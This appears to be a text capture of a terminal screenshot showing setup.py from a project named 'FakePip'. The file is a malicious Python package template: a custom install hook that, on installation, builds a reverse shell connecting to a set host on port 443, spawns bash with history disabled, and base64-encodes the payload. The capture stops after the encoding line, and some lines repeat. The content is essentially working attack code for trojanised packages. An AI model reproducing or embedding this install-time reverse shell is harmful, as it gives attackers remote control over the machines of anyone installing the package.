 ⚡ root@Yoga ~/FakePip master vim setup.py
1 from setuptools import setup
2 from setuptools.command.install import install
3 import base64
4 import os
5
6
7 class CustomInstall(install):
4 import os
5
6
7 class CustomInstall(install):
8 def run(self):
9 install.run(self)
10 RHOST = '192.168.1.166' # change this
11
12 reverse_shell = 'python -c "import os; import pty; import socket; lhost = \'%s\'; lport = 44
3; s = socket.socket(socket.AF_INET, socket.SOCK_STREAM); s.connect((lhost, lport)); os.dup2(s.f
ileno(), 0); os.dup2(s.fileno(), 1); os.dup2(s.fileno(), 2); os.putenv(\'HISTFILE\', \'/dev/null
\'); pty.spawn(\'/bin/bash\'); s.close();"' % RHOST
13 encoded = base64.b64encode(reverse_shell)